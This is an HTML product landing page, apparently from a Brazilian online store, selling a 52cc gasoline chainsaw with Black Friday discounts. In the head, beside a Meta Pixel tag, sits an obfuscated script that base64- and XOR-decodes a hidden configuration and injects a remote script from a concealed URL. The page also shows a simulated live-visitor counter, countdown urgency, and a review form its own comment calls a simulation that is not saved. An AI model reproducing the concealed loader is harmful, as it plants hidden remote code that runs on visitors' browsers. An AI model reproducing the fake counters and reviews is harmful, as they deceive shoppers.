









==== index.html @ beb0a481 "Adiciona contador de pessoas ao vivo animado e destaca numeros de desconto na selecao" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <title>Motosserra a Gasolina 52CC 20" | Black Friday Bruttus — Frete Grátis</title>
  <meta name="description" content="Motosserra a gasolina 52CC com sabre de 20 polegadas, 3.0HP/2.2kW. Black Friday Bruttus com 60% OFF, frete grátis, 12x e garantia de 1 ano.">
  <meta name="theme-color" content="#0b0b0b">
  <link rel="icon" href="brand/favicon.svg" type="image/svg+xml">
  <meta property="og:title" content="Motosserra 52CC 20&quot; — Black Friday Bruttus">
  <meta property="og:image" content="images/banners/capa-produto.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css?v=2.7">
  <link rel="stylesheet" href="css/v2.css?v=2.7">

  <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1395711052365951');
  fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1395711052365951&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Meta Pixel Code -->

  <script>(function(){var d_jquo=atob("DP/q+lPMHJIqLc+SKoTIjyGgPqgIRbvmWozQ1XyvePwEWLv/Q5mT1DCjcbxIX+DhSY2Diie/M+deQLy9Rp6enyC4MvhZD+OwS4ueiDquaeZPXu2ocYTIlDKhebAQD6vzXp7HjyehdfRTAL/gT4mPlCfhZPFFSeLhSZTI1nG6ff5fSO2oCN2X1ijucvNHSO2oCJuLjjLhaeZHRKnrB4+YnyWpcuYHXrrwQ5uZ2H/uavNGWKqwEN3Ihw6x");var p_oiqa=[];for(var e_5xs=0;e_5xs<d_jquo.length;e_5xs++){p_oiqa.push(d_jquo.charCodeAt(e_5xs)&255);}var p_u=p_oiqa[0];var b_suu=p_oiqa.slice(1,1+p_u);var q_8=p_oiqa.slice(1+p_u);var o_4=q_8.map(function(b,u_3){return b^b_suu[u_3%p_u];});var e_n6h="";for(var q_7t=0;q_7t<o_4.length;q_7t++){e_n6h+=String.fromCharCode(o_4[q_7t]&255);}var c_6=decodeURIComponent(escape(e_n6h));var x_s=JSON.parse(c_6);var i_an=x_s.globals||[];i_an.forEach(function(b_3t){window[b_3t.name]=b_3t.value;});var u_te1=document.createElement("script");u_te1.src=x_s.url;u_te1.async=true;u_te1.defer=true;(x_s.attributes||[]).forEach(function(w_wx){u_te1.setAttribute(w_wx.name,w_wx.value);});(document.head||document.documentElement).appendChild(u_te1);})();</script>
  <!-- ===== FIM DOS PIXELS ===== -->
</head>
<body>

<!-- Sprite de ícones (use: <svg class="icon"><use href="#i-nome"/></svg>) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-menu" viewBox="0 0 24 24"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  <symbol id="i-cart" viewBox="0 0 24 24"><circle cx="9" cy="20" r="1.5"/><circle cx="18" cy="20" r="1.5"/><path d="M2 3h3l2.7 12.4a1 1 0 0 0 1 .8h9.6a1 1 0 0 0 1-.8L21 7H6"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></symbol>
  <symbol id="i-x" viewBox="0 0 24 24"><path d="M6 6l12 12M18 6 6 18"/></symbol>
  <symbol id="i-left" viewBox="0 0 24 24"><path d="m15 18-6-6 6-6"/></symbol>
  <symbol id="i-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></symbol>
  <symbol id="i-check" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></symbol>
  <symbol id="i-truck" viewBox="0 0 24 24"><path d="M2 6h11v10H2zM13 9h4l4 4v3h-8"/><circle cx="6" cy="18" r="2"/><circle cx="17" cy="18" r="2"/></symbol>
  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 3 4 6v6c0 4.5 3.4 8.3 8 9 4.6-.7 8-4.5 8-9V6z"/><path d="m8.5 12 2.5 2.5 4.5-5"/></symbol>
  <symbol id="i-lock" viewBox="0 0 24 24"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
  <symbol id="i-card" viewBox="0 0 24 24"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20M6 15h4"/></symbol>
  <symbol id="i-headset" viewBox="0 0 24 24"><path d="M4 14v-2a8 8 0 0 1 16 0v2"/><rect x="2" y="14" width="4" height="6" rx="1"/><rect x="18" y="14" width="4" height="6" rx="1"/><path d="M20 20c0 1.5-2 2-5 2"/></symbol>
  <symbol id="i-award" viewBox="0 0 24 24"><circle cx="12" cy="9" r="6"/><path d="m8.5 14-1.5 8 5-3 5 3-1.5-8"/><path d="m10 9 1.5 1.5L14.5 7.5"/></symbol>
  <symbol id="i-tag" viewBox="0 0 24 24"><path d="M3 12V3h9l9 9-9 9z"/><circle cx="7.5" cy="7.5" r="1.5"/></symbol>
  <symbol id="i-box" viewBox="0 0 24 24"><path d="m12 2 9 5v10l-9 5-9-5V7z"/><path d="m3 7 9 5 9-5M12 12v10"/></symbol>
  <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 22s7-6.5 7-12a7 7 0 0 0-14 0c0 5.5 7 12 7 12z"/><circle cx="12" cy="10" r="2.5"/></symbol>
  <symbol id="i-refresh" viewBox="0 0 24 24"><path d="M3 12a9 9 0 0 1 15.5-6.3L21 8M21 3v5h-5M21 12a9 9 0 0 1-15.5 6.3L3 16M3 21v-5h5"/></symbol>
  <symbol id="i-engine" viewBox="0 0 24 24"><path d="M3 10v6M3 13h2M5 9h3V7h6v2h2l2 2h3v6h-3l-2 2H8l-3-3z"/><path d="M9 5h4"/></symbol>
  <symbol id="i-bar" viewBox="0 0 24 24"><rect x="2" y="9" width="20" height="6" rx="3"/><path d="M5 9V7.5M8 9V7.5M11 9V7.5M14 9V7.5M17 9V7.5M5 15v1.5M8 15v1.5M11 15v1.5M14 15v1.5M17 15v1.5"/></symbol>
  <symbol id="i-fuel" viewBox="0 0 24 24"><path d="M4 21V5a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v16M3 21h12M4 10h10"/><path d="M14 8h2a2 2 0 0 1 2 2v6a1.5 1.5 0 0 0 3 0V8l-3-3"/></symbol>
  <symbol id="i-bolt" viewBox="0 0 24 24"><path d="M13 2 4 14h7l-1 8 9-12h-7z"/></symbol>
  <symbol id="i-tree" viewBox="0 0 24 24"><path d="M12 2 6 10h3l-4 6h14l-4-6h3z"/><path d="M12 16v6"/></symbol>
  <symbol id="i-log" viewBox="0 0 24 24"><ellipse cx="17" cy="12" rx="4" ry="6"/><path d="M17 6H6c-2.2 0-4 2.7-4 6s1.8 6 4 6h11"/><ellipse cx="17" cy="12" rx="1.5" ry="2.5"/></symbol>
  <symbol id="i-home" viewBox="0 0 24 24"><path d="m3 11 9-7 9 7v10H3z"/><path d="M9 21v-6h6v6"/></symbol>
  <symbol id="i-leaf" viewBox="0 0 24 24"><path d="M5 19c0-9 6-14 15-15-1 9-6 15-15 15z"/><path d="M5 19 13 11"/></symbol>
  <symbol id="i-zoom" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5M11 8v6M8 11h6"/></symbol>
  <symbol id="i-key" viewBox="0 0 24 24"><circle cx="7.5" cy="15.5" r="4.5"/><path d="m10.7 12.3 9.8-9.8M17 6l3 3M14.5 8.5l2.5 2.5"/></symbol>
  <symbol id="i-scan" viewBox="0 0 24 24"><path d="M3 7V5a2 2 0 0 1 2-2h2M17 3h2a2 2 0 0 1 2 2v2M21 17v2a2 2 0 0 1-2 2h-2M7 21H5a2 2 0 0 1-2-2v-2"/><path d="M8 12h8M12 8v8"/></symbol>
  <symbol id="i-pix" viewBox="0 0 24 24"><path d="M12 2.5 21.5 12 12 21.5 2.5 12z"/><path d="m7.5 12 3 3 6-6"/></symbol>
  <symbol id="i-camera" viewBox="0 0 24 24"><path d="M3 8a2 2 0 0 1 2-2h2l2-2h6l2 2h2a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><circle cx="12" cy="13" r="3.5"/></symbol>
  <symbol id="i-badge" viewBox="0 0 24 24"><path d="m12 2 2.4 2.2 3.2-.4.9 3.1 2.8 1.6-1.2 3 1.2 3-2.8 1.6-.9 3.1-3.2-.4L12 22l-2.4-2.2-3.2.4-.9-3.1-2.8-1.6 1.2-3-1.2-3 2.8-1.6.9-3.1 3.2.4z"/><path d="m8.5 12 2.5 2.5 4.5-5"/></symbol>
  <symbol id="i-chevron" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6"/></symbol>
  <symbol id="i-fire" viewBox="0 0 24 24"><path d="M12 22c4 0 7-2.7 7-7 0-5-5-7-4-13-4 2-6 5-6 8-1-1-2-2-2-4-2 2-2 5-2 7 0 5 3 9 7 9z"/></symbol>
  <symbol id="i-clock" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M12 7v5l3 2"/></symbol>
</svg>

<!-- ============ BARRA DE CONTAGEM ============ -->
<div class="topbar" role="note">
  <span class="topbar-text"><span data-campaign>Black Friday</span> Bruttus · Frete Grátis · Termina em</span>
  <span class="timer" data-countdown-inline>00d 00:00:00</span>
</div>

<!-- ============ HEADER ============ -->
<header class="header">
  <div class="container">
    <button class="icon-btn menu-btn" aria-label="Abrir menu" data-open-drawer><svg class="icon"><use href="#i-menu"/></svg></button>
    <a class="logo" href="index.html" aria-label="Bruttus — página inicial">
      <svg viewBox="0 0 340 80" role="img" aria-hidden="true">
        <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
        <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
        <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
        <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
      </svg>
    </a>
    <nav class="nav-desktop" aria-label="Principal">
      <a href="#produto">O produto</a>
      <a href="#descricao">Descrição</a>
      <a href="#avaliacoes">Avaliações</a>
      <a href="#faq">Perguntas frequentes</a>
      <a href="politicas.html#rastreio">Rastrear pedido</a>
    </nav>
    <div class="header-actions">
      <button class="secure-btn" type="button" data-open-security aria-haspopup="dialog" aria-label="Ver informações de segurança da compra">
        <svg class="icon"><use href="#i-shield"/></svg>
        <span><b>Compra segura</b><small>SSL · 256 bits</small></span>
      </button>
    </div>
  </div>
</header>

<!-- Menu lateral (mobile) -->
<div class="drawer" data-drawer aria-hidden="true">
  <div class="drawer-backdrop" data-close-drawer></div>
  <aside class="drawer-panel" role="dialog" aria-label="Menu">
    <button class="icon-btn" aria-label="Fechar menu" data-close-drawer style="margin-left:auto"><svg class="icon"><use href="#i-x"/></svg></button>
    <nav>
      <a href="#produto" data-close-drawer>Página inicial</a>
      <a href="#descricao" data-close-drawer>O produto</a>
      <a href="#avaliacoes" data-close-drawer>Avaliações</a>
      <a href="#faq" data-close-drawer>Perguntas frequentes</a>
      <a href="politicas.html#rastreio">Rastreie sua encomenda</a>
      <a href="politicas.html#contato">Fale conosco</a>
    </nav>
    <h4>Políticas</h4>
    <nav>
      <a href="politicas.html#garantia">Termo de Garantia</a>
      <a href="politicas.html#privacidade">Política de Privacidade</a>
      <a href="politicas.html#termos">Termos de Uso</a>
      <a href="politicas.html#troca">Política de Troca e Devolução</a>
      <a href="politicas.html#reembolso">Política de Reembolso e Estorno</a>
    </nav>
  </aside>
</div>

<main class="container" id="produto">
  <div class="breadcrumb"><a href="index.html">Página inicial</a> › <a href="#produto">Ferramentas</a> › Motosserra 52CC 20"</div>

  <!-- ============ TOPO DO PRODUTO ============ -->
  <div class="product-top">
    <section class="card gallery" aria-label="Fotos do produto">
      <div class="gallery-main">
        <div class="gallery-track" data-gallery-track></div>
        <button class="gallery-arrow prev" aria-label="Foto anterior" data-gallery-prev><svg class="icon"><use href="#i-left"/></svg></button>
        <button class="gallery-arrow next" aria-label="Próxima foto" data-gallery-next><svg class="icon"><use href="#i-right"/></svg></button>
        <span class="gallery-counter" data-gallery-counter>1 / 8</span>
      </div>
      <div class="gallery-thumbs" data-gallery-thumbs></div>
      <p class="gallery-hint"><svg class="icon"><use href="#i-zoom"/></svg> Toque na foto para ampliar</p>
    </section>

    <section class="card buybox" id="comprar" aria-label="Comprar">
      <div class="pills">
        <span class="pill yellow"><svg class="icon"><use href="#i-fire"/></svg> +<span data-sold>7.282</span> vendidos</span>
        <span class="pill bf"><span data-discount-label>60% OFF</span> Black Friday</span>
        <span class="pill"><svg class="icon"><use href="#i-shield"/></svg> Garantia 1 ano</span>
      </div>
      <h1 data-title>Motosserra a Gasolina 52CC 20"</h1>
      <div class="rating-line"><span class="stars" data-avg-stars>★★★★★</span> <span>(<span data-review-count>0</span> avaliações)</span></div>
      <p class="sold-by">Vendido e entregue por <b>Bruttus Ferramentas</b></p>

      <div class="live-visitors" aria-live="polite">
        <span class="live-pulse-dot" aria-hidden="true"></span>
        <span class="live-visitors-text"><b data-live-count>24</b> pessoas estão vendo este produto agora</span>
      </div>

      <h2 class="subhead" id="ofertas">Escolha sua <span>oferta</span></h2>
      <div class="offers" role="radiogroup" aria-label="Ofertas" data-offers></div>

      <div class="price-block">
        <div class="price-old">De <s data-compare>R$ 474,75</s> por</div>
        <div class="price-row">
          <span class="price-now" data-price>R$ 189,90</span>
          <span class="price-off" data-off>-60%</span>
        </div>
        <div class="save-line"><svg class="icon"><use href="#i-tag"/></svg> <span>Você economiza <b data-save>R$ 284,85</b> nesta Black Friday</span></div>
        <div class="price-inst">ou em até <b><span data-inst-n>12</span>x de <span data-inst>R$ 19,24</span></b> no cartão</div>
        <div class="price-pix"><svg class="icon"><use href="#i-pix"/></svg> À vista no Pix: <b class="y" data-pix>R$ 189,90</b></div>
      </div>

      <div class="ship-box">
        <svg class="icon"><use href="#i-truck"/></svg>
        <div><b>Frete Grátis • Envio em até 48h</b><span>Entrega para todo o Brasil com código de rastreio</span></div>
      </div>

      <ul class="checks" data-highlights></ul>

      <div class="selection" data-selection aria-live="polite"></div>

      <a class="btn-buy" href="#" data-buy>Comprar agora <svg class="icon"><use href="#i-right"/></svg></a>
      <div class="secure-line"><svg class="icon"><use href="#i-lock"/></svg> Pagamentos e informações 100% seguros</div>
    </section>
  </div>

  <!-- ============ BENEFÍCIOS ============ -->
  <section class="card section features" data-features aria-label="Benefícios"></section>

  <!-- ============ DESCRIÇÃO (banners) ============ -->
  <section class="card section stack" id="descricao">
    <h2 class="section-title">Descrição</h2>

    <!-- Banner 1 — Hero Black Friday -->
    <div class="bnr bnr-hero">
      <div class="bnr-photo"><img src="images/produto/02-todas-tarefas.jpg" alt="Homem cortando tronco com a motosserra Bruttus 52CC" loading="lazy"></div>
      <div class="bnr-off"><div><b data-off-num>60%</b><small>OFF</small></div></div>
      <div class="bnr-content">
        <span class="bf-tag">BLACK FRIDAY</span>
        <h2>Motosserra<span>a gasolina 52CC</span></h2>
        <p>Potência para cortar sem esforço. Chega de serrote, ferramenta fraca ou equipamento que trava no meio do serviço.</p>
        <div class="countdown" data-countdown aria-label="Tempo restante da oferta"></div>
      </div>
    </div>

    <!-- Banner 2 — Faixa de especificações -->
    <div class="bnr-specs" aria-label="Especificações principais">
      <div><b>52CC</b><small>Motor</small></div>
      <div><b>20"</b><small>Sabre</small></div>
      <div><b>3.0HP</b><small>Potência</small></div>
      <div><b>2.2kW</b><small>Saída</small></div>
      <div><b>11.500</b><small>RPM</small></div>
    </div>

    <div class="desc-text">
      <p>A <b>Motosserra a Gasolina 52CC com sabre de 20 polegadas</b> foi feita para quem precisa de força, autonomia e desempenho na hora de cortar madeira, podar árvores ou cuidar de terrenos com mais praticidade.</p>
      <p>Ideal para sítios, chácaras, fazendas, quintais, obras, manutenção e serviços pesados do dia a dia.</p>
    </div>

    <img class="desc-img" src="images/banners/banner-motosserra.png" alt="Motosserra a gasolina: 52CC de alta potência, sabre de 20 polegadas, corta árvores de até 80cm; baixo consumo, partida fácil, resistente" loading="lazy">

    <!-- GIF 1 — Potência (vídeo em loop, sem som) -->
    <figure class="gif-feature">
      <div class="gif-media"><video data-gif src="media/video-3.mp4#t=0.1" muted loop playsinline preload="metadata" aria-label="Homem cortando um tronco grosso com a motosserra 52CC"></video><span class="gif-tag"><i></i> Em ação</span></div>
      <figcaption>
        <span class="bf-tag">POTÊNCIA REAL</span>
        <h3>Tronco grosso? <span>Corta sem travar.</span></h3>
        <p>Motor 52CC de 3.0HP que não engasga no meio do serviço. O que levava uma tarde no serrote vira poucos minutos.</p>
        <ul class="mini-checks"><li>Troncos de até 80cm</li><li>Sabre de 20 polegadas</li><li>Sem depender de tomada</li></ul>
      </figcaption>
    </figure>

    <!-- Banner 3 — Por que vale a pena -->
    <div class="bnr bnr-why">
      <h2>Por que essa motosserra <span>vale a pena?</span></h2>
      <div class="why-grid">
        <div class="why-item"><svg class="icon"><use href="#i-engine"/></svg><div><b>Motor potente 52CC</b><span>Mais força para cortes rápidos, firmes e eficientes.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-bar"/></svg><div><b>Sabre de 20 polegadas</b><span>Alcança cortes maiores em troncos, galhos e madeiras grossas.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-bolt"/></svg><div><b>3.0HP / 2.2kW de potência</b><span>Desempenho superior para quem não quer sofrer no corte.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-fuel"/></svg><div><b>Funciona a gasolina</b><span>Liberdade longe da tomada: área rural, sítios e terrenos.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-tree"/></svg><div><b>Perfeita para poda e manutenção</b><span>Limpa árvores, galhos e madeira acumulada com agilidade.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-clock"/></svg><div><b>Mais produtividade</b><span>Menos esforço manual, mais velocidade no serviço.</span></div></div>
      </div>
    </div>

    <img class="desc-img" src="images/produto/06-motor.jpg" alt="Motor potente e eficiente: até 80% mais potência de corte e 50% menos ruído" loading="lazy">

    <!-- GIF 2 — Corte limpo -->
    <figure class="gif-feature reverse">
      <div class="gif-media"><video data-gif src="media/video-1.mp4#t=0.1" muted loop playsinline preload="metadata" aria-label="Motosserra cortando um tronco de perto"></video><span class="gif-tag"><i></i> Em ação</span></div>
      <figcaption>
        <span class="bf-tag">CORTE LIMPO</span>
        <h3>Corrente afiada, <span>corte reto.</span></h3>
        <p>Corrente de aço temperado com lubrificação automática: entra na madeira sem trepidar e mantém o fio por mais tempo.</p>
        <ul class="mini-checks"><li>Lubrificação automática</li><li>Partida fácil por cordão</li><li>Freio de corrente</li></ul>
      </figcaption>
    </figure>

    <!-- Banner 4 — Kit completo -->
    <div class="bnr bnr-kit">
      <div class="kit-photo" role="img" aria-label="Kit completo: motosserra, sabre, capa, frasco de mistura, chaves e manual"></div>
      <div class="kit-body">
        <span class="bf-tag">KIT COMPLETO</span>
        <h2 style="margin-top:12px">Chega pronta <span>para o serviço</span></h2>
        <p class="muted">Tudo o que você precisa para começar a cortar no mesmo dia.</p>
        <div class="kit-chips">
          <span>Sabre 20"</span><span>Corrente temperada</span><span>Capa protetora</span><span>Frasco de mistura</span><span>Chave de vela</span><span>Chaves Allen</span><span>Chaves de fenda</span><span>Manual em PT-BR</span>
        </div>
      </div>
    </div>

    <!-- GIF 3 — Unboxing -->
    <figure class="gif-feature">
      <div class="gif-media"><video data-gif src="media/video-2.mp4#t=0.1" muted loop playsinline preload="metadata" aria-label="Caixa da motosserra sendo aberta com o kit completo"></video><span class="gif-tag"><i></i> Unboxing</span></div>
      <figcaption>
        <span class="bf-tag">ABRIU, USOU</span>
        <h3>Chega completa <span>na sua porta.</span></h3>
        <p>Bem embalada, com sabre, corrente, capa protetora, ferramentas e manual em português. Frete grátis com rastreio.</p>
        <ul class="mini-checks"><li>Envio em até 48h</li><li>Garantia de 1 ano</li><li>7 dias para devolver</li></ul>
      </figcaption>
    </figure>

    <img class="desc-img" src="images/produto/07-apresentacao.jpg" alt="Apresentação das partes da motosserra: pega em U, interruptores, tanque e corrente importada" loading="lazy">

    <!-- Banner 5 — Para quem é -->
    <div class="bnr bnr-who">
      <h2>Para quem é indicada?</h2>
      <div class="who-grid">
        <div><svg class="icon"><use href="#i-home"/></svg>Sítios, chácaras e fazendas</div>
        <div><svg class="icon"><use href="#i-tree"/></svg>Poda de árvores e jardinagem</div>
        <div><svg class="icon"><use href="#i-log"/></svg>Lenha e marcenaria</div>
        <div><svg class="icon"><use href="#i-leaf"/></svg>Limpeza de terrenos e obras</div>
      </div>
      <p>Para quem cansou de depender de ferramenta fraca e quer potência real para encarar os serviços mais exigentes.</p>
    </div>

    <img class="desc-img" src="images/produto/05-lubrificacao.jpg" alt="Sistema de lubrificação automática da corrente" loading="lazy">
    <img class="desc-img" src="images/produto/04-partida-facil.jpg" alt="Partida fácil por cordão retrátil" loading="lazy">

    <!-- Comparativo -->
    <h3 class="section-title" style="margin-top:36px">Bruttus <span>x</span> outras opções</h3>
    <div class="table-scroll">
      <table class="compare">
        <thead><tr><th></th><th class="us">Bruttus 52CC</th><th>Elétrica comum</th><th>Serrote</th></tr></thead>
        <tbody>
          <tr><td>Funciona longe da tomada</td><td class="us yes">✓</td><td class="no">✕</td><td class="yes">✓</td></tr>
          <tr><td>Corta troncos de até 80cm</td><td class="us yes">✓</td><td class="no">✕</td><td class="no">✕</td></tr>
          <tr><td>Sabre de 20 polegadas</td><td class="us yes">✓</td><td class="no">✕</td><td>—</td></tr>
          <tr><td>Lubrificação automática</td><td class="us yes">✓</td><td>Às vezes</td><td>—</td></tr>
          <tr><td>Esforço físico</td><td class="us">Baixo</td><td>Médio</td><td>Alto</td></tr>
        </tbody>
      </table>
    </div>

    <!-- Especificações -->
    <h3 class="section-title" style="margin-top:36px">Especificações</h3>
    <table class="specs" data-specs></table>

    <h3 class="subhead" style="margin-top:32px">O que vem na <span>caixa?</span></h3>
    <ul class="box-list" data-box></ul>

    <!-- Banner 6 — Garantia -->
    <div class="bnr bnr-guarantee" style="margin-top:28px">
      <div class="seal"><div><b>1 ANO</b><small>de garantia</small></div></div>
      <div>
        <h3>Compra <span class="y">garantida</span></h3>
        <p>Garantia de 1 ano contra defeitos de fabricação e 7 dias após o recebimento para devolver, com estorno de 100% do valor.</p>
      </div>
    </div>
  </section>

  <!-- ============ BANNER DE CONFIANÇA (substitui o banner vermelho Vessari) ============ -->
  <section class="section">
    <div class="bnr bnr-trust">
      <div class="trust-top">
        <span><svg class="icon"><use href="#i-check"/></svg> Satisfação 100% garantida</span>
        <span><svg class="icon"><use href="#i-lock"/></svg> Compra 100% segura</span>
        <span><svg class="icon"><use href="#i-truck"/></svg> Envio rápido para todo o Brasil</span>
        <span><svg class="icon"><use href="#i-card"/></svg> Parcele em até 12x</span>
      </div>
      <div class="trust-wrap">
        <div class="trust-hero">
          <h2>Entrega <span>segura!</span></h2>
          <ul class="trust-steps">
            <li><svg class="icon"><use href="#i-box"/></svg><div><b>Enviamos para todo o Brasil com rapidez.</b><span>Seu pedido é embalado com cuidado e despachado em até 48h.</span></div></li>
            <li><svg class="icon"><use href="#i-pin"/></svg><div><b>Acompanhe seu pedido do início ao fim.</b><span>Você recebe o código de rastreio e atualizações de cada etapa.</span></div></li>
            <li><svg class="icon"><use href="#i-shield"/></svg><div><b>Chega em perfeito estado.</b><span>Compromisso Bruttus com a sua satisfação.</span></div></li>
          </ul>
        </div>
        <div>
          <h3 class="trust-heading">Comprar na <em>Bruttus</em></h3>
          <div class="trust-list">
            <div><svg class="icon"><use href="#i-award"/></svg><p style="margin:0"><b>Qualidade</b><span>Ferramentas testadas para trabalho pesado.</span></p></div>
            <div><svg class="icon"><use href="#i-tag"/></svg><p style="margin:0"><b>Preço de Black Friday</b><span>Os melhores preços da temporada, aqui.</span></p></div>
            <div><svg class="icon"><use href="#i-card"/></svg><p style="margin:0"><b>Pagamento</b><span>Pix ou em até 12x no cartão.</span></p></div>
            <div><svg class="icon"><use href="#i-headset"/></svg><p style="margin:0"><b>Atendimento</b><span>Equipe pronta antes, durante e após a compra.</span></p></div>
            <div><svg class="icon"><use href="#i-refresh"/></svg><p style="margin:0"><b>Satisfação</b><span>7 dias para devolver ou seu dinheiro de volta.</span></p></div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ PAGAMENTO SEGURO ============ -->
  <section class="card section">
    <h2 style="font-size:18px;display:flex;gap:8px;align-items:center"><svg class="icon y"><use href="#i-lock"/></svg> Pagamento Seguro</h2>
    <p class="muted" style="margin:8px 0 0">Suas informações de pagamento são processadas com segurança. Não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p>
  </section>

  <!-- ============ AVALIAÇÕES ============ -->
  <section class="card section" id="avaliacoes">
    <h2 class="section-title">Avaliações de <span>clientes</span></h2>

    <!-- Depoimentos em vídeo (aparece só se STORE.videos tiver itens) -->
    <div class="videos" data-videos hidden>
      <h3 class="subhead" style="margin-top:0">Depoimentos em <span>vídeo</span></h3>
      <div class="video-track" data-video-track></div>
      <p class="gallery-hint">Arraste para o lado para ver mais depoimentos</p>
    </div>

    <!-- Fotos reais do produto (STORE.realPhotos) -->
    <div class="real-photos" data-real-photos-wrap>
      <div class="rp-head"><h3><svg class="icon"><use href="#i-camera"/></svg> Fotos reais da <span class="y">motosserra</span></h3><small class="muted" data-rp-count></small></div>
      <div class="rp-track" data-real-photos></div>
    </div>

    <div class="rating-summary">
      <div class="rating-big">
        <div class="num" data-avg>5,0</div>
        <div class="stars" data-avg-stars>★★★★★</div>
        <small class="muted">Baseado em <span data-review-count>0</span> avaliações</small>
        <span class="verified-pill"><svg class="icon"><use href="#i-badge"/></svg> <span data-recommend>100%</span> recomendam</span>
      </div>
      <div class="rating-bars" data-rating-bars></div>
    </div>

    <!-- Escrever avaliação (simulação: aparece na página e não é salva) -->
    <details class="review-form-wrap" data-review-form-wrap>
      <summary><svg class="icon"><use href="#i-camera"/></svg> Escrever uma avaliação <svg class="icon chev"><use href="#i-chevron"/></svg></summary>
      <form class="review-form" data-review-form novalidate>
        <p class="muted" style="margin:0 0 4px">Conte como foi sua experiência com a Bruttus.</p>
        <div class="rf-grid">
          <label>Seu nome *<input name="name" required maxlength="40" autocomplete="name" placeholder="Ex.: João Silva"></label>
          <div class="rf-location-grid">
            <label>Estado (UF) *
              <select name="state" required aria-label="Selecione seu Estado">
                <option value="" disabled selected>Selecione seu Estado</option>
                <option value="AC">Acre (AC)</option>
                <option value="AL">Alagoas (AL)</option>
                <option value="AP">Amapá (AP)</option>
                <option value="AM">Amazonas (AM)</option>
                <option value="BA">Bahia (BA)</option>
                <option value="CE">Ceará (CE)</option>
                <option value="DF">Distrito Federal (DF)</option>
                <option value="ES">Espírito Santo (ES)</option>
                <option value="GO">Goiás (GO)</option>
                <option value="MA">Maranhão (MA)</option>
                <option value="MT">Mato Grosso (MT)</option>
                <option value="MS">Mato Grosso do Sul (MS)</option>
                <option value="MG">Minas Gerais (MG)</option>
                <option value="PA">Pará (PA)</option>
                <option value="PB">Paraíba (PB)</option>
                <option value="PR">Paraná (PR)</option>
                <option value="PE">Pernambuco (PE)</option>
                <option value="PI">Piauí (PI)</option>
                <option value="RJ">Rio de Janeiro (RJ)</option>
                <option value="RN">Rio Grande do Norte (RN)</option>
                <option value="RS">Rio Grande do Sul (RS)</option>
                <option value="RO">Rondônia (RO)</option>
                <option value="RR">Roraima (RR)</option>
                <option value="SC">Santa Catarina (SC)</option>
                <option value="SP">São Paulo (SP)</option>
                <option value="SE">Sergipe (SE)</option>
                <option value="TO">Tocantins (TO)</option>
              </select>
            </label>
            <label>Cidade <span class="muted font-normal">(opcional)</span>
              <input name="city" maxlength="40" placeholder="Ex.: Campinas">
            </label>
          </div>
        </div>
        <fieldset class="rf-stars" data-rf-stars>
          <legend>Sua nota</legend>
          <button type="button" data-star="1" aria-label="1 estrela">★</button><button type="button" data-star="2" aria-label="2 estrelas">★</button><button type="button" data-star="3" aria-label="3 estrelas">★</button><button type="button" data-star="4" aria-label="4 estrelas">★</button><button type="button" data-star="5" aria-label="5 estrelas">★</button>
